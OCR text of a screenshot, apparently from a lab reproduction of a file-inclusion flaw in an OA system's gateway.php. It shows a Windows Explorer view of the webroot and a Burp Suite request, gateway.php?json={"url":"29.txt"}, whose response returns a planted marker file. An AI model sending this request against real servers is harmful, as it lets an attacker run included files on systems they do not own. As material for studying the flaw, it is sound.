 mac
文件 主页 共享 查看
此电脑 › 新加卷 (E:) › MYOA › webroot ›
名称
快速访问
桌面
下载
文档
1.php
29.txt
gateway.php
interface.php
29.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
11111111111111222221111
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Knife
1 × 2 × ...
Go Cancel < >
Request
Raw Params Headers Hex
GET /mac/gateway.php?json={"url":"29.txt"} HTTP/1.1
Host: 172.16.17.129
Pragma: no-cache
Cache-Control: no-cache
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=d5c9c3f4;
PHPSESSID=13mg4v0p9i9nedd4ov3nutcit6; KEY_RANDOMDATA=7664
Connection: close
Content-Length: 0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 19 Mar 2020 09:43:19 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
X-Content-Encoding-Over-Network: gzip
Content-Length: 23
11111111111111222221111
5 个